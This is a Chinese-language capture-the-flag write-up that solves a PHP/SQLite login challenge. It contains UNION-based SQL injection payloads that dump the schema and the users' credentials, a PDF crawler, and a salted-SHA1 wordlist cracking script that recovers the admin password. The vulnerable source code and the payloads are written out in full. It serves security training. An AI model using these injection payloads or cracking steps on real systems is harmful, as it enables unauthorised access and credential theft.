

dirsearch 扫描发现四个文件
在login.php 中发现

输入 http://61.147.171.105:61912/login.php/?debug 发现源码
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];
$pass = $_POST['pw'];
$db = new SQLite3('../fancy.db');
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
header("Location: /");
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>$db = new SQLite3('../fancy.db'); // 这道题是 sqlite数据库,不是mysql
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
(1)
usr=' union select name,sql from sqlite_master--&pw=''
注入到 $res 中成
SELECT id,name from Users where name='' union select name,sql from sqlite_master--
union 前面的语句没用了,name 等同于 if 语句中的 id,sql 等同于 name。所以cookie中的结果为
CREATE TABLE Users(
id int primary key,
name varchar(255),
password varchar(255),
hint varchar(255)
);获得sql语句。
(2)
usr=' union select id,group_concat(id) from users--+&pw=''
usr=' union select id,group_concat(name) from users--+&pw=''
usr=' union select id,group_concat(password) from users--+&pw=''
或者用 limit 0,1

(3)
想到在查看 robots.txt 的时候有个 admin.php,选 admin 来破解,根据 hint 猜测 fav word 藏在前面看到的 pdf 里面,需要写个脚本,把里面的词都给提取出来,拼接上”Salz!”然后 sha1 加密,看看是否跟 3fab54a50e770d830c0416df817567662a9dc85c 相等。想办法把 pdf 文件都给爬下来。
下载所有的pdf文件:
import urllib.request
import re
import os
def getHtml(url):
page = urllib.request.urlopen(url)
html = page.read()
page.close()
return html
def getPdfUrl(html):
global url
reg = r'href="(.+?\.pdf)"'
url_re = re.compile(reg)
url_list = url_re.findall(html.decode('utf-8'))
for i in range(len(url_list)):
url_list[i] = url[:-10] + url_list[i]
return url_list
def getUrl(html):
global url
reg = r'href="(.+?\.html)"'
url_re = re.compile(reg)
new_url = url[:-10] + url_re.findall(html.decode('utf-8'))[0]
if '../' in new_url:
return False
else:
url = new_url
return True
def getFile(url):
file_name = url.split('/')[-1]
u = urllib.request.urlopen(url)
f = open(file_name, 'wb')
block_sz = 8192
while True:
buffer = u.read(block_sz)
if not buffer:
break
f.write(buffer)
f.close()
print ("Sucessful to download" + " " + file_name)
if __name__ == "__main__":
url = "http://220.249.52.133:43187/index.html"
if os.path.exists('pdf_download'):
pass
else:
os.mkdir('pdf_download')
os.chdir(os.path.join(os.getcwd(), 'pdf_download'))
FLAG = True
while(FLAG):
html = getHtml(url)
url_list = getPdfUrl(html)
for i in url_list:
getFile(i)
if getUrl(html):
pass
else:
FLAG = False
利用大佬的脚本:
from io import StringIO
#python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request
def get_pdf():
return [i for i in os.listdir("./pdf_download/") if i.endswith("pdf")]
def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages = 0
caching = True
pagenos=set()
for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page)
text = retstr.getvalue()
fp.close()
device.close()
retstr.close()
return text
def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./ldf_download/"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
print ("Find the password :" + word)
exit()
if __name__ == "__main__":
find_password()
爆破出 pass=ThinJerboa
(3)
在 index.php 登录